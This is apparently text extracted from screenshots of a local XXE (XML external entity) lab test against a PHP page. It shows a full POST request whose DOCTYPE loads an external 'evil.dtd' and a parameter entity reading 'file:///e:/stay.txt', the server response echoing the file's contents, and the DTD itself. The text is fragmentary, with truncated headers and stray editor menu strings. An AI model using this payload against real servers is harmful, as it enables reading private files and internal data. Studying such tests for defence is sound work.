 POST /phpphinf.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: ocKey=56bbf8aa698325de03e518bb53a165a7
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Content-Length: 248
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root
[<!ENTITY % start "<![CDATA[">
<!ENTITY % go SYSTEM "file:///e:/stay.txt">
<!ENTITY % end "]]>">
<!ENTITY % dtd SYSTEM "http://127.0.0.1/evil.dtd"> %dtd; ]>
<root>&all;</root>
HTTP/1.1 200 OK
Date: Wed, 11 Dec 2019 09:3
Server: Apache/2.4.39 (Win6
OpenSSL/1.1.1b mod_fcgid/2.
X-Powered-By: PHP/7.3.4
Connection: close
Content-Type: text/html;
charset=UTF-8
Content-Length: 9
xml测试
stay.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
xml测试
phpstudy_pro\WWW\evil.dtd - Notepad++
编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
doamin dns.json rei.eot phone my.ini phpphinf.php new 1 ev
<!ENTITY all "%start;%go;%end;">